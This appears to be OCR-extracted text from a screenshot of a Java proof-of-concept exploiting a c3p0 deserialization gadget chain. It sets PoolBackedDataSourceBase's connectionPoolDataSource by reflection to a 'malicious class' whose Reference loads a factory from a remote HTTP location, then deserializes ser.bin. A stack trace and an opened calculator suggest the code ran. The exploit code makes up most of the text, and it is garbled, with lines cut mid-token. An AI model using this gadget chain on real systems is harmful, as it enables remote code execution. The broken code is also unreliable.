 16 public static void main(String[] args) throws Exception{
17 PoolBackedDataSourceBase pBS = new PoolBackedDataSourceBase( autoregister: false);
18 Class<?> aClass = Class.forName("com.mchange.v2.c3p0.impl.PoolBackedDataSourceBa
19 //反射获取connectionPoolDataSource属性，将它设置为恶意类
20 Field cPD = aClass.getDeclaredField( name: "connectionPoolDataSource");
21 cPD.setAccessible(true);
22 cPD.set(pBS,new reference());
23
24 // serializer(pBS);
25 unserializer( filename: "ser.bin"
26
27 }
28 public static class reference impl
eferenceable {
29 @Override
30 public Reference getReference(
31 return new Reference( classN
Location: "http://1
am.readSerialData(ObjectInputStream.java:1900)
am.readOrdinaryObject(ObjectInputStream.java:180
am.readObject0(ObjectInputStream.java:1351)
am.readObject(ObjectInputStream.java:371)
f.unserializer(C3p0Self.java:73)
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
7 8 9 ×